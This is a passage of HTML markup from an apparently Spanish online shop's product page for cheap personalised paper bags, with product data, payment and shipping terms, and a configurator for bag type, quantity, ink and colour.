baratas&quot;,&quot;link&quot;:&quot;https:\/\/printbag.es\/bolsas-de-papel-baratas\/bolsas-de-papel-baratas-personalizadas.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:135,&quot;price_without_reduction&quot;:135,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:1000,&quot;quantity_all_versions&quot;:1000,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:21,&quot;tax_name&quot;:&quot;IVA ES 21%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-cart_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-small_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-medium_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-home_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-large_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-cart_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-medium_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-large_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bolsas de papel baratas personalizadas&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2038&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-cart_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-small_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:120},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-medium_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-home_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:262,&quot;height&quot;:262},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-large_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-cart_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:85,&quot;height&quot;:102},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-medium_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:234,&quot;height&quot;:280},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/printbag.es\/2038-large_default\/bolsas-de-papel-baratas-personalizadas.jpg&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;Bolsas de papel baratas personalizadas&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;2038&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:135,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}" role="tabpanel">
    
                            <div class="product-reference">
                <label class="label">Referencia: </label>
                <span >A-217</span>				
            </div>
            

    
                    <div class="product-quantities">
                <label class="label">En stock :</label>
                <span>1000 Artículos</span>
            </div>
            

    
            

    
        <div class="product-out-of-stock">
            
        </div>
    

    
            

        
                    <div class="product-features">
                <h3 class="h6">Referencias específicas</h3>
                <dl class="data-sheet">
                                    </dl>
            </div>
            

    
            
</div>
                        

                        
                                                    

                                                    <div class="tab-pane fade in " id="extra-0" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden"><a3>PERSONALIZACiÓN INCLUIDA.</a3>
<p>Todas nuestras bolsas de tela, algodón, poliéster, metalizadas, papel kraft, etc. se entregan personalizadas con vuestros diseños o logotipos por una cara, a una tinta. Dentro de las opciones de personalización puede elegir otros tipos de impresión tanto a 2 tintas con el mismo diseño por ambas caras.</p>
<p>Desde los siguientes enlaces podrá descargar las plantillas con las medidas de impresión según el tamaño elegido, igualmente también encontrará la descarga de nuestra hoja orientativa "Como enviar archivos" que los aspectos más importantes para enviar sus archivos a impresión y marcaje.</p>
</div>
<div class="btn-group btn-group-lg"><a href="https://printbag.es/plantillas/personalizar-bolsas.pdf" target="_blank" class="btn-default active btn-responsive">Como enviar archivos</a></div>
                            </div>
                                                    <div class="tab-pane fade in " id="extra-1" role="tabpanel"  id="" class="">
                                <div class="tabs__content rte overflow-hidden">
<h4>Condiciones de envíos bolsas de papel personalizadas</h4>
<p>IMPORTANTE! Tenga en cuenta que para procesar cualquier tipo de impresión de bolsas, es necesario que antes nos envíe el justificante de pago de su pedido a nuestro correo electrónico (info@printbag.es). RECUERDE! Incluir su número de pedido en el concepto de la transferencia.</p>
<p><span style="text-decoration: underline;">"Su pedido solo se procesara una vez hayamos recibido la confirmación del diseño."</span></p>
<p><strong>Plazos de producción!</strong><br /> Una vez aprobados los bocetos! Los plazos de producción y envío son de 7 - 9 días laborables. Su pedido será expedido por mensajería (TNT), con servicio 24 /48 horas según destino. Tenga en cuenta que en ciudades fuera de la capital de provincia los envíos pueden tardar 48 horas. Días laborables (lunes a viernes) – ( Sábados - Domingos - Festivos en Madrid - Nacionales no son laborables.)</p>
</div>
                            </div>
                                            </div>
                </div>
            
        </div>

        
                    
		  <hr>
        <h4 id="tarifas">Calcule aqui su tarifa de personalización</h4>
        <!-- Block Mega Product Groups -->
<div class="row product-detail default">
           <div class="pb-left-column col-lg-9 col-md-9 col-sm-12 col-xs-12">
                <div class="pd-left-content">
<div id="megazoom"></div>
<div id="megagroups" class="tabs">
			<!--mega attributes -->
							
					
									 	
			<ul id="mp-ul-tabs" class="idTabs clearfix" style="display:none">
			<li id="mp-tab-before" class="mp-tab-button" onclick="showButtonMegaproductTab('before')"><a class="btn btn-secondary">Anterior</a></li>
																																				<li id="mp-tab-next" class="mp-tab-button" onclick="showButtonMegaproductTab('next')"><a class="btn btn-secondary">Siguiente</a></li>
			</ul>
			
														 
																		 
																		 
																		 
																		 
																			
					
			
						 
						 
			<div id="mpimages" class="">
												
		
						
			
			
								
				<div id="megagroup5149" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup5149" class="id_group" value="11" />
			  
				<div id="megalabel_5149" class="mega-attrlabel">
								<span class="mega_title">Tipo de bolsa:</span> 
								<span class="megaattr_name" id="megaName_5149"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_5149" style="display:none" class="thickbox"></a>
																						<a id="megazoom_5149_186" class="megazoomopen5149" rel="gallery5149"  href="/img/co/186.jpg" />
																			<a id="megazoom_5149_187" class="megazoomopen5149" rel="gallery5149"  href="/img/co/187.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_5149" class="megacolor_list ">
													<li alt="186">
				
					<a id="megafield_5149_186" data-group="11" data-color="#000000" data-attr="186" alt="/img/co/186.jpg" class="mp_color_pick #000000" style="background: #000000;width:100px;height:70px" onclick="updateMegaAttrSelect(5149,186);" title="kraft Natural" data-weight="0">
										<img id="megaimage_186" class="tooltip-image" src="/img/co/186-thumb.jpg" alt="/img/co/186.jpg" width="100" height="70" style="width:100px;height:70px;" />
										</a>
										<div id="megazoomimg_186" onclick="zoomMegaAttrImage(5149,186)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:100px">
												<span>kraft Natural</span>
																	</div>
					 
										
					</li>
									<li alt="187">
				
					<a id="megafield_5149_187" data-group="11" data-color="" data-attr="187" alt="/img/co/187.jpg" class="mp_color_pick white" style="background: ;width:100px;height:70px" onclick="updateMegaAttrSelect(5149,187);" title="Kraft Color" data-weight="0">
										<img id="megaimage_187" class="tooltip-image" src="/img/co/187-thumb.jpg" alt="/img/co/187.jpg" width="100" height="70" style="width:100px;height:70px;" />
										</a>
										<div id="megazoomimg_187" onclick="zoomMegaAttrImage(5149,187)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:100px">
												<span>Kraft Color</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup5150" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup5150" class="id_group" value="1" />
			  
				<div id="megalabel_5150" class="mega-attrlabel">
								<span class="mega_title">Seleccionar cantidad:</span> 
								<span class="megaattr_name" id="megaName_5150"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_5150" style="display:none" class="thickbox"></a>
					
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												
								
												
																				
												
																				
																		<ul class="megaradiolist">
											<li alt="4">
																			<input type="radio" data-attr="4" class="mpradiotooltip" id="megafield_5150_4" name="megafield_5150" onclick="updateMegaAttrSelect(5150,4);" value="4" alt="/img/co/4.jpg" title="250 Uds.">
							<label>250 Uds.</label>
							</input>
																		
						</li>
											<li alt="7">
																			<input type="radio" data-attr="7" class="mpradiotooltip" id="megafield_5150_7" name="megafield_5150" onclick="updateMegaAttrSelect(5150,7);" value="7" alt="/img/co/7.jpg" title="500 Uds.">
							<label>500 Uds.</label>
							</input>
																		
						</li>
											<li alt="10">
																			<input type="radio" data-attr="10" class="mpradiotooltip" id="megafield_5150_10" name="megafield_5150" onclick="updateMegaAttrSelect(5150,10);" value="10" alt="/img/co/10.jpg" title="750 Uds.">
							<label>750 Uds.</label>
							</input>
																		
						</li>
											<li alt="12">
																			<input type="radio" data-attr="12" class="mpradiotooltip" id="megafield_5150_12" name="megafield_5150" onclick="updateMegaAttrSelect(5150,12);" value="12" alt="/img/co/12.jpg" title="1000 Uds.">
							<label>1000 Uds.</label>
							</input>
																		
						</li>
											<li alt="14">
																			<input type="radio" data-attr="14" class="mpradiotooltip" id="megafield_5150_14" name="megafield_5150" onclick="updateMegaAttrSelect(5150,14);" value="14" alt="/img/co/14.jpg" title="1250 Uds.">
							<label>1250 Uds.</label>
							</input>
																		
						</li>
											<li alt="16">
																			<input type="radio" data-attr="16" class="mpradiotooltip" id="megafield_5150_16" name="megafield_5150" onclick="updateMegaAttrSelect(5150,16);" value="16" alt="/img/co/16.jpg" title="1500 Uds.">
							<label>1500 Uds.</label>
							</input>
																		
						</li>
											<li alt="18">
																			<input type="radio" data-attr="18" class="mpradiotooltip" id="megafield_5150_18" name="megafield_5150" onclick="updateMegaAttrSelect(5150,18);" value="18" alt="/img/co/18.jpg" title="1750 Uds.">
							<label>1750 Uds.</label>
							</input>
																		
						</li>
											<li alt="20">
																			<input type="radio" data-attr="20" class="mpradiotooltip" id="megafield_5150_20" name="megafield_5150" onclick="updateMegaAttrSelect(5150,20);" value="20" alt="/img/co/20.jpg" title="2000 Uds.">
							<label>2000 Uds.</label>
							</input>
																		
						</li>
											<li alt="23">
																			<input type="radio" data-attr="23" class="mpradiotooltip" id="megafield_5150_23" name="megafield_5150" onclick="updateMegaAttrSelect(5150,23);" value="23" alt="/img/co/23.jpg" title="2250 Uds.">
							<label>2250 Uds.</label>
							</input>
																		
						</li>
											<li alt="25">
																			<input type="radio" data-attr="25" class="mpradiotooltip" id="megafield_5150_25" name="megafield_5150" onclick="updateMegaAttrSelect(5150,25);" value="25" alt="/img/co/25.jpg" title="2500 Uds.">
							<label>2500 Uds.</label>
							</input>
																		
						</li>
											<li alt="27">
																			<input type="radio" data-attr="27" class="mpradiotooltip" id="megafield_5150_27" name="megafield_5150" onclick="updateMegaAttrSelect(5150,27);" value="27" alt="/img/co/27.jpg" title="2750 Uds.">
							<label>2750 Uds.</label>
							</input>
																		
						</li>
											<li alt="29">
																			<input type="radio" data-attr="29" class="mpradiotooltip" id="megafield_5150_29" name="megafield_5150" onclick="updateMegaAttrSelect(5150,29);" value="29" alt="/img/co/29.jpg" title="3000 Uds.">
							<label>3000 Uds.</label>
							</input>
																		
						</li>
										<ul>
													</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup5151" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup5151" class="id_group" value="2" />
			  
				<div id="megalabel_5151" class="mega-attrlabel">
								<span class="mega_title">Tintas y caras de marcaje:</span> 
								<span class="megaattr_name" id="megaName_5151"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_5151" style="display:none" class="thickbox"></a>
																						<a id="megazoom_5151_44" class="megazoomopen5151" rel="gallery5151"  href="/img/co/44.jpg" />
																			<a id="megazoom_5151_45" class="megazoomopen5151" rel="gallery5151"  href="/img/co/45.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_5151" class="megacolor_list ">
													<li alt="44">
				
					<a id="megafield_5151_44" data-group="2" data-color="" data-attr="44" alt="/img/co/44.jpg" class="mp_color_pick white" style="background: ;width:140px;height:70px" onclick="updateMegaAttrSelect(5151,44);" title="1 Tinta / 2 caras (Logos iguales)" data-weight="0">
										<img id="megaimage_44" class="tooltip-image" src="/img/co/44-thumb.jpg" alt="/img/co/44.jpg" width="140" height="70" style="width:140px;height:70px;" />
										</a>
										<div id="megazoomimg_44" onclick="zoomMegaAttrImage(5151,44)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:140px">
												<span>1 Tinta / 2 caras (Logos iguales)</span>
																	</div>
					 
										
					</li>
									<li alt="45">
				
					<a id="megafield_5151_45" data-group="2" data-color="" data-attr="45" alt="/img/co/45.jpg" class="mp_color_pick white" style="background: ;width:140px;height:70px" onclick="updateMegaAttrSelect(5151,45);" title="1 Tinta / 2 Caras (Logos diferentes)" data-weight="0">
										<img id="megaimage_45" class="tooltip-image" src="/img/co/45-thumb.jpg" alt="/img/co/45.jpg" width="140" height="70" style="width:140px;height:70px;" />
										</a>
										<div id="megazoomimg_45" onclick="zoomMegaAttrImage(5151,45)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:140px">
												<span>1 Tinta / 2 Caras (Logos diferentes)</span>
																	</div>
					 
										
					</li>
												</ul>
								
								
												
																				
												
																				
												</div>	
				<div class="clear"></div>	
							</div>
															
		
						
			
			
								
				<div id="megagroup5152" class="mpstep step0"  >
				<input type="hidden" id="id_megagroup5152" class="id_group" value="3" />
			  
				<div id="megalabel_5152" class="mega-attrlabel">
								<span class="mega_title">Colores bolsas de papel:</span> 
								<span class="megaattr_name" id="megaName_5152"></span>
				
								<div class="divmegazoom">		
				<a href="#" id="megazoom_5152" style="display:none" class="thickbox"></a>
																						<a id="megazoom_5152_49" class="megazoomopen5152" rel="gallery5152"  href="/img/co/49.jpg" />
																			<a id="megazoom_5152_50" class="megazoomopen5152" rel="gallery5152"  href="/img/co/50.jpg" />
																			<a id="megazoom_5152_51" class="megazoomopen5152" rel="gallery5152"  href="/img/co/51.jpg" />
																			<a id="megazoom_5152_55" class="megazoomopen5152" rel="gallery5152"  href="/img/co/55.jpg" />
																			<a id="megazoom_5152_56" class="megazoomopen5152" rel="gallery5152"  href="/img/co/56.jpg" />
																			<a id="megazoom_5152_57" class="megazoomopen5152" rel="gallery5152"  href="/img/co/57.jpg" />
																			<a id="megazoom_5152_58" class="megazoomopen5152" rel="gallery5152"  href="/img/co/58.jpg" />
																			<a id="megazoom_5152_59" class="megazoomopen5152" rel="gallery5152"  href="/img/co/59.jpg" />
																			<a id="megazoom_5152_60" class="megazoomopen5152" rel="gallery5152"  href="/img/co/60.jpg" />
																			<a id="megazoom_5152_61" class="megazoomopen5152" rel="gallery5152"  href="/img/co/61.jpg" />
																			<a id="megazoom_5152_63" class="megazoomopen5152" rel="gallery5152"  href="/img/co/63.jpg" />
																			<a id="megazoom_5152_188" class="megazoomopen5152" rel="gallery5152"  href="/img/co/188.jpg" />
																			<a id="megazoom_5152_62" class="megazoomopen5152" rel="gallery5152"  href="/img/co/62.jpg" />
																		
				</div>
								
								
				</div>
				
								

								<div class="clear"></div>
								
				
												
											
				
												
												
												
				
				<div class="megainputcontent">
												
															
												<ul id="megaImageList_5152" class="megacolor_list ">
													<li alt="49">
				
					<a id="megafield_5152_49" data-group="3" data-color="" data-attr="49" alt="/img/co/49.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,49);" title="K. Natural" data-weight="0">
										<img id="megaimage_49" class="tooltip-image" src="/img/co/49-thumb.jpg" alt="/img/co/49.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_49" onclick="zoomMegaAttrImage(5152,49)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Natural</span>
																	</div>
					 
										
					</li>
									<li alt="50">
				
					<a id="megafield_5152_50" data-group="3" data-color="" data-attr="50" alt="/img/co/50.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,50);" title="K. Blancas" data-weight="0">
										<img id="megaimage_50" class="tooltip-image" src="/img/co/50-thumb.jpg" alt="/img/co/50.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_50" onclick="zoomMegaAttrImage(5152,50)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Blancas</span>
																	</div>
					 
										
					</li>
									<li alt="51">
				
					<a id="megafield_5152_51" data-group="3" data-color="" data-attr="51" alt="/img/co/51.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,51);" title="K. Negras" data-weight="0">
										<img id="megaimage_51" class="tooltip-image" src="/img/co/51-thumb.jpg" alt="/img/co/51.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_51" onclick="zoomMegaAttrImage(5152,51)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Negras</span>
																	</div>
					 
										
					</li>
									<li alt="55">
				
					<a id="megafield_5152_55" data-group="3" data-color="" data-attr="55" alt="/img/co/55.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,55);" title="K. Oro" data-weight="0">
										<img id="megaimage_55" class="tooltip-image" src="/img/co/55-thumb.jpg" alt="/img/co/55.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_55" onclick="zoomMegaAttrImage(5152,55)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Oro</span>
																	</div>
					 
										
					</li>
									<li alt="56">
				
					<a id="megafield_5152_56" data-group="3" data-color="" data-attr="56" alt="/img/co/56.jpg" class="mp_color_pick white" style="background: ;width:60px;height:60px" onclick="updateMegaAttrSelect(5152,56);" title="K. Plata" data-weight="0">
										<img id="megaimage_56" class="tooltip-image" src="/img/co/56-thumb.jpg" alt="/img/co/56.jpg" width="60" height="60" style="width:60px;height:60px;" />
										</a>
										<div id="megazoomimg_56" onclick="zoomMegaAttrImage(5152,56)" class="megaattrzoom megazoomsingle">
						<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
						 width="24.08px" height="24.08px" viewBox="0 0 612.08 612.08" style="enable-background:new 0 0 612.08 612.08;"
						 xml:space="preserve">
						<g>
							<path d="M237.927,0C106.555,0,0.035,106.52,0.035,237.893c0,131.373,106.52,237.893,237.893,237.893
								c50.518,0,97.368-15.757,135.879-42.597l0.028-0.028l176.432,176.433c3.274,3.274,8.48,3.358,11.839,0l47.551-47.551
								c3.274-3.274,3.106-8.703-0.028-11.838L433.223,373.8c26.84-38.539,42.597-85.39,42.597-135.907C475.82,106.52,369.3,0,237.927,0z
								 M237.927,419.811c-100.475,0-181.918-81.443-181.918-181.918S137.453,55.975,237.927,55.975s181.918,81.443,181.918,181.918
								S338.402,419.811,237.927,419.811z"/>
						</g>
					</svg>
					</div>
															<div class="mplabeldiv" style="width:60px">
												<span>K. Plata</span>
																	</div>
					 
										
					</li>
									<li alt="57">
				
